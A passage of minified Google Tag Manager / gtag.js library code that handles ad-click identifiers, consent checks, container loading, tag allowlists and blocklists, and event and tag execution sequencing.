g.Ga=l.Ga;g.dj=l.attributes;g.kj=l.endpoint;g.Bb=l.Bb;g.Gn=l.options;var q=void 0,r=(q=d)==null?void 0:q.serviceWorker;if(r){var u=r.hs(f,e[h]),t=r,v=t.Fg,x=t.encryptionKeyString,y=""+n+t.vs.join("");iy(y,v,function(C){return function(E){sy(E.data,a,C.kj);C.Ga&&typeof f==="function"&&f()}}(g),u,x)}else{g.Hj=function(C){return function(){var E;((E=C.Gn)==null?0:E.qr)&&yr(wr);b==null||b()}}(g);var z=g.Hj;g.Bb&&(z=function(C){return function(){uy(C.Bb.Ob,C.Bb.format,a,c,C.Bb.endpoint,C.Bb.Ga?f:void 0,
C.Bb.Ga?C.Hj:void 0,C.dj,!0)}}(g));uy(n,p,a,c,g.kj,g.Ga?f:void 0,g.Ga?z:void 0,g.dj,!!g.Bb)}}})}},wy={eventSourceEligible:!1,triggerEligible:!0},py=[K.m.X,K.m.Z];function Gy(){return lo("dedupe_gclid",function(){return ds()})};
var Hy=function(a,b){var c=a&&!$n([K.m.X,K.m.Z]);return b&&c?"0":b},Ky=function(a){var b=a.Zc===void 0?{}:a.Zc,c=Jt(b.prefix);Bu(c)&&fo(function(){function d(y,z,C){var E=$n([K.m.X,K.m.Z]),H=l&&E,I=b.prefix||"_gcl",O=Iy(),da=(H?I:"")+"."+($n(K.m.X)?1:0)+"."+($n(K.m.Z)?1:0);if(!O[da]){O[da]=!0;var ba={},U=function(ia,pa){if(pa||typeof pa==="number")ba[ia]=pa.toString()},R="https://www.google.com";cr()&&(U("gcs",dr()),y&&U("gcu",1));U("gcd",hr(h));U("tag_exp",Ck());if(bm()){U("rnd",Gy());if(!Jy(p,q)&&
E){var ha=Ft(I+"_aw");U("gclaw",ha.join("."))}U("url",String(w.location).split(/[?#]/)[0]);U("dclid",Hy(f,r));E||(R="https://pagead2.googlesyndication.com")}kr()&&U("dma_cps",ir());U("dma",jr());U("npa",br(h)?0:1);mr()&&U("_ng",1);Gq(Oq())&&U("tcfd",lr());U("gdpr_consent",Uq()||"");U("gdpr",Vq()||"");xs(!1)._up==="1"&&U("gtm_up",1);U("gclid",Hy(f,p));U("gclsrc",q);if(!(ba.hasOwnProperty("gclid")||ba.hasOwnProperty("dclid")||ba.hasOwnProperty("gclaw"))&&(U("gbraid",Hy(f,u)),!ba.hasOwnProperty("gbraid")&&
bm()&&E)){var ka=Ft(I+"_gb");ka.length>0&&U("gclgb",ka.join("."))}U("gtm",Hp({Sa:h.eventMetadata[Q.C.Ta],Hh:!g,mc:!!h.eventMetadata[Q.C.ob]}));l&&$n(K.m.X)&&(Ls(b||{}),H&&U("auid",Js[Ms(b.prefix)]||""));a.qn&&U("did",a.qn);a.pj&&U("gdid",a.pj);a.lj&&U("edid",a.lj);a.tj!==void 0&&U("frm",a.tj);var Y=Object.keys(ba).map(function(ia){return ia+"="+encodeURIComponent(ba[ia])}),T=R+"/pagead/landing?"+Y.join("&");$c(T);v&&g!==void 0&&Ln({targetId:g,request:{url:T,parameterEncoding:3,endpoint:E?12:13},hb:{eventId:h.eventId,
priorityId:h.priorityId},fj:z===void 0?void 0:{eventId:z,priorityId:C}})}}var e=!!a.gj,f=!!a.We,g=a.targetId,h=a.F,l=a.Nh===void 0?!0:a.Nh,n=au(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",u=n.wbraid||"",t=!e&&(Jy(p,q)||u),v=bm();if(t||v)if(v){var x=[K.m.X,K.m.Z,K.m.La];d();(function(){$n(x)||eo(function(y){d(!0,y.consentEventId,y.consentPriorityId)},x)})()}else d()},[K.m.X,K.m.Z,K.m.La])},Jy=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||P(235)&&b==="aw.dv":!1},Iy=function(){return lo("reported_gclid",
function(){return{}})};var Ly={Oi:{lo:"1",yp:"2",Wp:"3"}};
var My={},Ny=Object.freeze((My[K.m.bf]=1,My[K.m.cf]=1,My[K.m.Ub]=1,My[K.m.jf]=1,My[K.m.ei]=1,My[K.m.fi]=1,My[K.m.Nk]=1,My[K.m.Sg]=1,My[K.m.kf]=1,My[K.m.lf]=1,My[K.m.nf]=1,My[K.m.qa]=1,My[K.m.pf]=1,My[K.m.Fb]=1,My[K.m.wb]=1,My[K.m.Tg]=1,My[K.m.Gb]=1,My[K.m.xb]=1,My[K.m.Wb]=1,My[K.m.cb]=1,My[K.m.kb]=1,My[K.m.Vg]=1,My[K.m.qe]=1,My[K.m.Wg]=1,My[K.m.Xg]=1,My[K.m.Ia]=1,My[K.m.To]=1,My[K.m.Wo]=1,My[K.m.te]=1,My[K.m.mi]=1,My[K.m.Af]=1,My[K.m.yb]=1,My[K.m.Pc]=1,My[K.m.Qc]=1,My[K.m.lb]=1,My[K.m.zc]=1,My[K.m.Ac]=
1,My[K.m.Bc]=1,My[K.m.ye]=1,My[K.m.ya]=1,My[K.m.Xa]=1,My[K.m.ql]=1,My[K.m.rl]=1,My[K.m.sl]=1,My[K.m.tl]=1,My[K.m.Xb]=1,My[K.m.xd]=1,My[K.m.yd]=1,My[K.m.zd]=1,My[K.m.Bd]=1,My[K.m.rh]=1,My[K.m.Ca]=1,My[K.m.Uc]=1,My[K.m.Cd]=1,My[K.m.Ib]=1,My[K.m.Jb]=1,My[K.m.Pa]=1,My[K.m.Da]=1,My)),Oy={},Py=(Oy[K.m.Lc]=1,Oy[K.m.Qk]=1,Oy[K.m.se]=1,Oy[K.m.hf]=1,Oy.oref=1,Oy);function Qy(a,b,c,d){var e=Pc(),f;if(e===1)a:{var g=D(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function Ry(a,b,c,d,e){if(!mk(a)){d.loadExperiments=fj();pk(a,d,e);var f=Sy(a),g=function(){Wj().container[a]&&(Wj().container[a].state=3);Ty()},h={destinationId:a,endpoint:0};if(Hj())Ml(h,Ij()+"/"+Uy(f),void 0,g);else{var l=Mb(a,"GTM-"),n=Mj(),p=c?"/gtag/js":"/gtm.js",q=Vy(b,p+f);if(!q){var r=D(3)+p;n&&Fc&&l&&(r=Fc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=Qy("https://","http://",r+f)}Ml(h,q,void 0,g)}}}function Ty(){qk()||Ab(rk(),function(a,b){Wy(a,b.transportUrl,b.context);N(92)})}
function Wy(a,b,c,d){if(!ok(a))if(c.loadExperiments||(c.loadExperiments=fj()),qk()){var e=Wj(),f=Vj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:hk()},e.destinationArray[a]=[f]);Xj({ctid:a,isDestination:!0},d);N(91)}else{var g=Wj(),h=Vj(a);h?h.state=1:(h={context:c,state:1,parent:hk()},g.destinationArray[a]=[h]);Xj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(Hj()){var n="gtd"+Sy(a,!0);Ml(l,Ij()+"/"+Uy(n))}else{var p="/gtag/destination"+Sy(a,!0),q=Vy(b,p);q||(q=
Qy("https://","http://",D(3)+p));Ml(l,q)}}}function Sy(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=D(19);d!=="dataLayer"&&(c+="&l="+d);if(!Mb(a,"GTM-")||b)c+="&cx=c";var e=c,f,g={On:hg(15),Sn:D(14)};f=pf(g);c=e+("&gtm="+f);Mj()&&(c+="&sign="+hj.Ui);var h=c,l=hg(54);if(l===1){if(h+="&fps=fc",P(429)){var n=D(60);n&&(h+="&gdev="+n)}}else l===2&&(h+="&fps=fe");return h}function Uy(a){if(!P(413))return a;var b=D(58);if(!b)return N(182),a;try{return rf(a,b)}catch(c){return N(183),a}}
function Vy(a,b){if(!P(419))return Kj(a,b);if(Lj()&&a){var c=D(58),d=D(18);if(c&&d)try{b=d+"/"+rf(b,c)}catch(e){N(183)}return Jj(a,b)}};var Xy=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),Yy={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},Zy={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},$y="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function az(){var a=Ap("gtm.allowlist")||Ap("gtm.whitelist");a&&N(9);lj&&(P(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);Xy.test(w.location&&w.location.hostname)&&(lj?N(116):(N(117),gg(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Lb(Eb(a),Yy),c=Ap("gtm.blocklist")||Ap("gtm.blacklist");c||(c=Ap("tagTypeBlacklist"))&&N(3);c?N(8):c=[];Xy.test(w.location&&w.location.hostname)&&(c=Eb(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Eb(c).indexOf("google")>=0&&N(2);var d=c&&Lb(Eb(c),Zy),e={};return function(f){var g=f&&f[tf.Ya];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=pj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if(lj&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){N(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var u=yb(d,h||[]);u&&
N(10);q=u}}var t=!l||q;!t&&(h.indexOf("sandboxedScripts")===-1?0:lj&&h.indexOf("cmpPartners")>=0?!bz():b&&b.indexOf("sandboxedScripts")!==-1?0:yb(d,$y))&&(t=!0);return e[g]=t}}function bz(){var a=xg(Bg.D,D(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var cz=function(){this.J=0;this.D={}};cz.prototype.addListener=function(a,b,c){var d=++this.J;this.D[a]=this.D[a]||{};this.D[a][String(d)]={listener:b,Ye:c};return d};cz.prototype.removeListener=function(a,b){var c=this.D[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var ez=function(a,b){var c=[];Ab(dz.D[a],function(d,e){c.indexOf(e.listener)<0&&(e.Ye===void 0||b.indexOf(e.Ye)>=0)&&c.push(e.listener)});return c};function fz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:D(5),originCId:dk()}};function gz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var iz=function(a,b){this.D=!1;this.U=[];this.eventData={tags:[]};this.W=!1;this.J=this.R=0;hz(this,a,b)},jz=function(a,b,c,d){if(jj.hasOwnProperty(b)||b==="__zone")return-1;var e={};td(d)&&(e=ud(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},kz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},lz=function(a){if(!a.D){for(var b=a.U,c=0;c<b.length;c++)b[c]();a.D=!0;a.U.length=0}},hz=function(a,b,c){b!==void 0&&a.ig(b);c&&w.setTimeout(function(){lz(a)},
Number(c))};iz.prototype.ig=function(a){var b=this,c=Jb(function(){Vc(function(){a(D(5),b.eventData)})});this.D?c():this.U.push(c)};var mz=function(a){a.R++;return Jb(function(){a.J++;a.W&&a.J>=a.R&&lz(a)})},nz=function(a){a.W=!0;a.J>=a.R&&lz(a)};var oz={};function pz(){return w[qz()]}var rz=function(a){if(bm()){var b=pz();b(a+"require","linker");b(a+"linker:passthrough",!0)}},sz=function(a){var b=w;b.GoogleAnalyticsObject||(b.GoogleAnalyticsObject=a||"ga");var c=b.GoogleAnalyticsObject;if(b[c])b.hasOwnProperty(c);else{var d=function(){var e=Ea.apply(0,arguments);d.q=d.q||[];d.q.push(e)};d.l=Number(Gb());b[c]=d}return b[c]};
function qz(){return w.GoogleAnalyticsObject||"ga"}function tz(){var a=D(5);}
function uz(a,b){return function(){var c=pz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Az=["es","1"],Bz={},Cz={};function Dz(a,b){if(Pk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Bz[a]=[["e",c],["eid",a]];Up(a)}}function Ez(a){var b=a.eventId,c=a.Hg;if(!Bz[b])return[];var d=[];Cz[b]||d.push(Az);d.push.apply(d,Aa(Bz[b]));c&&(Cz[b]=!0);return d};var Fz={};function Gz(a,b,c){Fz[a]!=null||(Fz[a]={});var d;(d=Fz[a])[c]!=null||(d[c]={});Fz[a][c][b]=(Fz[a][c][b]||0)+1};var Hz={},Iz={};function Jz(a,b,c){if(Pk&&b){var d=Mk(b);Hz[a]=Hz[a]||[];Hz[a].push(c+d);var e=b[tf.Ya];if(!e)throw Error("Error: No function name given for function call.");var f=(Vf[e]?"1":"2")+d;Iz[a]=Iz[a]||[];Iz[a].push(f);Up(a)}}function Kz(a){var b=a.eventId,c=a.Hg,d=[],e=Hz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Iz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Hz[b],delete Iz[b]);return d};function Lz(a,b,c){c=c===void 0?!1:c;Mz().addRestriction(0,a,b,c)}function Nz(a,b,c){c=c===void 0?!1:c;Mz().addRestriction(1,a,b,c)}function Oz(){var a=dk();return Mz().getRestrictions(1,a)}var Pz=function(){this.container={};this.D={}},Qz=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
Pz.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=Qz(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
Pz.prototype.getRestrictions=function(a,b){var c=Qz(this,b);if(a===0){var d,e;return[].concat(Aa((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),Aa((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(Aa((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),Aa((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
Pz.prototype.getExternalRestrictions=function(a,b){var c=Qz(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};Pz.prototype.removeExternalRestrictions=function(a){var b=Qz(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function Mz(){return lo("r",function(){return new Pz})};function Rz(a,b,c,d){var e=Tf[a],f=Sz(a,b,c,d);if(!f)return null;var g=eg(e[tf.Mm],c,[]);if(g&&g.length){var h=g[0];f=Rz(h.index,{onSuccess:f,onFailure:h.tn===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Sz(a,b,c,d){function e(){function x(){Rm(3);var O=Hb()-I;fz(1,a,Tf[a][tf.Fi]);Jz(c.id,f,"7");kz(c.Yc,E,"exception",O);P(109)&&Ax(c,f,Uw.P.Wi);H||(H=!0,h())}if(f[tf.Qp])h();else{var y=dg(f,c,[]),z=y[tf.mo];if(z!=null)for(var C=0;C<z.length;C++)if(!$n(z[C])){h();return}var E=jz(c.Yc,String(f[tf.Ya]),Number(f[tf.Fh]),y[tf.METADATA]),H=!1;y.vtp_gtmOnSuccess=function(){if(!H){H=!0;var O=Hb()-I;Jz(c.id,Tf[a],"5");kz(c.Yc,E,"success",O);P(109)&&Ax(c,f,Uw.P.Yi);g()}};y.vtp_gtmOnFailure=function(){if(!H){H=
!0;var O=Hb()-I;Jz(c.id,Tf[a],"6");kz(c.Yc,E,"failure",O);P(109)&&Ax(c,f,Uw.P.Xi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Jz(c.id,f,"1");P(109)&&zx(c,f);var I=Hb();try{fg(y,{event:c,index:a,type:1})}catch(O){x(O)}P(109)&&Ax(c,f,Uw.P.Wm)}}var f=Tf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=eg(f[tf.Xm],c,[]);if(n&&n.length){var p=n[0],q=Rz(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.tn===2?l:q}if(f[tf.Dm]||f[tf.Sp]){var r=f[tf.Dm]?Uf:c.rs,u=g,t=h;if(!r[a]){var v=Tz(a,r,Jb(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](u,t)}}return e}function Tz(a,b,c){var d=[],e=[];b[a]=Uz(d,e,c);return{onSuccess:function(){b[a]=Vz;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=Wz;for(var f=0;f<e.length;f++)e[f]()}}}function Uz(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function Vz(a){a()}function Wz(a,b){b()};var Zz=function(a,b){for(var c=[],d=0;d<Tf.length;d++)if(a[d]){var e=Tf[d];var f=mz(b.Yc);try{var g=Rz(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[tf.Ya];if(!h)throw Error("Error: No function name given for function call.");var l=Vf[h];c.push({Xn:d,priorityOverride:(l?l.priorityOverride||0:0)||gz(e[tf.Ya],1)||0,execute:g})}else Xz(d,b),f()}catch(p){f()}}c.sort(Yz);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function $z(a,b){if(!dz)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=ez(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=mz(b);try{d[e](a,f)}catch(g){f()}}return!0}function Yz(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.Xn,h=b.Xn;f=g>h?1:g<h?-1:0}return f}
function Xz(a,b){if(Pk){var c=function(d){var e=b.isBlocked(Tf[d])?"3":"4",f=eg(Tf[d][tf.Mm],b,[]);f&&f.length&&c(f[0].index);Jz(b.id,Tf[d],e);var g=eg(Tf[d][tf.Xm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var aA=!1,dz;function bA(){dz||(dz=new cz);return dz}
function cA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(P(109)){}if(d==="gtm.js"){if(aA)return!1;aA=!0}var e=!1,f=Oz(),g=ud(a,null);if(!f.every(function(u){return u({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Dz(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:dA(g,e),rs:[],logMacroError:function(u,t,v){N(6);Rm(4);fz(2,t,v)},cachedModelValues:eA(),Yc:new iz(function(){if(P(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};P(109)&&wx(n.id);var p=qg(n);P(109)&&xx(n.id);e&&(p=fA(p));P(109)&&vx(b);var q=Zz(p,n),r=$z(a,n.Yc);nz(n.Yc);d!=="gtm.js"&&d!=="gtm.sync"||tz();return gA(p,q)||r}function eA(){var a={};a.event=Fp("event",1);a.ecommerce=Fp("ecommerce",1);a.gtm=Fp("gtm");a.eventModel=Fp("eventModel");return a}
function dA(a,b){var c=az();return function(d){var e=c(d);if((!lj||!P(407))&&e)return!0;var f=d&&d[tf.Ya];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&lj&&P(407)&&Pk&&Gz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=dk();g=Mz().getRestrictions(0,h);var l=a;b&&(l=ud(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=pj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var u=r.value;try{u({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(t){n=!0}}return n||
e}}function fA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Tf[c][tf.Ya]);if(ij[d]||Tf[c][tf.Tp]!==void 0||gz(d,2))b[c]=!0}return b}function gA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Tf[c]&&!jj[String(Tf[c][tf.Ya])])return!0;return!1};var hA=lg(61,2E3),bo=["ad_storage","analytics_storage"];function iA(a){a&&(a===2&&jA()===3&&(a=4),ko.gth={l:kA,s:a},fo(function(){var b=function(){pr("gtg_load_status",{status:a,expires:Date.now()+864E5})};ao()?b():fm(Jb(b),bo)},bo))}function lA(a){a=a===void 0?!1:a;if(P(439)&&Lj()){var b=sr("gtg_load_status"),c=b.value,d=a&&ub(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&ub(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:jA()}}
function jA(){var a;return(a=ko.gth)==null?void 0:a.s}function mA(){jA()===1&&iA(3)}function kA(){iA(2)}function nA(){if(!lA(!0)){ko.gth={l:kA,s:1};var a=D(5),b=Mb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+D(3)+b+"?id="+a+"&gtg_health=1";Oc(c,mA,mA);w.setTimeout(mA,hA)}};function oA(){bA().addListener("gtm.init",function(a,b){dj.J=!0;if(P(439)&&Lj()){var c=pm(Ql.ba.Dc);lm(c)?nm(c,nA):nA()}Cm();b()})};function pA(){if(ko.pscdl!==void 0)um(qm.aa.ai)===void 0&&tm(qm.aa.ai,ko.pscdl);else{var a=function(c){ko.pscdl=c;tm(qm.aa.ai,c)},b=function(){a("error")};try{Cc.cookieDeprecationLabel?(a("pending"),Cc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var qA=!1,rA=0,sA=[];function tA(a){if(!qA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){qA=!0;for(var e=0;e<sA.length;e++)Vc(sA[e])}sA.push=function(){for(var f=Ea.apply(0,arguments),g=0;g<f.length;g++)Vc(f[g]);return 0}}}function uA(){if(!qA&&rA<140){rA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");tA()}catch(c){w.setTimeout(uA,50)}}}
function vA(){var a=w;qA=!1;rA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")tA();else{Tc(A,"DOMContentLoaded",tA);Tc(A,"readystatechange",tA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&uA()}Tc(a,"load",tA)}}function wA(a){qA?a():sA.push(a)};function xA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:qo()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function yA(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||cq.D[d];if(e)return e}}function zA(a){return!a.isGtmEvent||a.eventMetadata&&a.eventMetadata[Q.C.ob]&&a.eventMetadata[Q.C.Ta]!==dk()?!1:!0};var AA=!1;var BA={},CA={};function DA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Lj:void 0,qj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Lj=wo(g,b),e.Lj){var h=bk();wb(h,function(r){return function(u){return r.Lj.destinationId===u}}(e))?c.push(g):d.push(g)}}else{var l=BA[g]||[];e.qj={};l.forEach(function(r){return function(u){r.qj[u]=!0}}(e));for(var n=ek(),p=0;p<n.length;p++)if(e.qj[n[p]]){c=c.concat(bk());break}var q=CA[g]||[];q.length&&(c=c.concat(q))}}return{Ej:c,Er:d}}
function EA(a){Ab(BA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function FA(a){Ab(CA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};function GA(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=ud(b,null),b[K.m.zf]&&(d.eventCallback=b[K.m.zf]),b[K.m.eh]&&(d.eventTimeout=b[K.m.eh]));return d}
function HA(a,b){var c=a&&a[K.m.yd];c===void 0&&(c=Ap(K.m.yd,2),c===void 0&&(c="default"));if(tb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?tb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=DA(d,b.isGtmEvent),f=e.Ej,g=e.Er;if(g.length)for(var h=yA(a),l=0;l<g.length;l++){var n=wo(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Vj(n.destinationId))==null?void 0:q.state)===0||Wy(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Ej:xo(f,b.isGtmEvent),
oq:xo(r,b.isGtmEvent)}}};var IA=0;function JA(a){Vk&&a===void 0&&IA===0&&(zk("mcc","1"),IA=1)};var KA=function(){this.messages=[];this.D=[]};KA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=oa(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.D.length;g++)try{this.D[g](f)}catch(h){}};KA.prototype.listen=function(a){this.D.push(a)};
KA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};KA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function LA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[Q.C.Ta]=D(6);MA().enqueue(a,b,c)}function NA(){var a=OA;MA().listen(a)}
function MA(){return lo("mb",function(){return new KA})};var PA=0,QA=0,RA={};var SA=!1,TA=void 0,UA=void 0;function VA(a,b,c){var d=ud(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&N(136);var e=ud(b,null);ud(c,e);LA(dp(ek()[0],e),a.eventId,d)};var WA={},XA=(WA.config=function(a,b){var c=xA(a,b);if(!(a.length<2)&&tb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!td(a[2])||a.length>3)return;d=a[2]}var e=wo(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!gg(7)){var l=gk(hk());if(sk(l)){var n=l.parent,p=n.isDestination;h={Ir:gk(n),Br:p};break a}}h=void 0}var q=h;q&&(f=q.Ir,g=q.Br);Dz(c.eventId,"gtag.config");var r=e.destinationId,u=e.id!==r;if(u?bk().indexOf(r)===-1:ek().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[K.m.Qc]){var t=yA(d);if(u)Wy(r,
t,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;TA?VA(b,v,TA):UA||(UA=ud(v,null))}else Ry(r,t,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(N(128),g&&N(130),b.inheritParentConfig)){var x;var y=d;UA?(VA(b,UA,y),x=!1):(!y[K.m.Cd]&&gg(11)&&TA||(TA=ud(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Vk&&(IA===1&&(wk.mcc=!1),IA=2);if(gg(11)&&!u&&!d[K.m.Cd]){var z=SA;SA=!0;var C=d,E=Object.keys(C).length>
0?2:1,H,I,O=(b==null?void 0:(I=b.originatingEntity)==null?void 0:I.originContainerId)||"";H=O?Mb(O,"GTM-")?3:2:1;if(z){if(N(184),QA===H||QA!==3&&H!==3||N(185),PA!==2&&E!==2||N(186),PA===2&&E===2){var da;a:{var ba=RA,U=Object.keys(ba),R=Object.keys(C);if(U.length!==R.length)da=!0;else{for(var ha=m(U),ka=ha.next();!ka.done;ka=ha.next()){var Y=ka.value;if(!C.hasOwnProperty(Y)||ba[Y]!==C[Y]){da=!0;break a}}da=!1}}da&&N(189)}}else PA=E,QA=H,RA=C;if(z)return}AA||N(43);if(!b.noTargetGroup)if(u){FA(e.id);
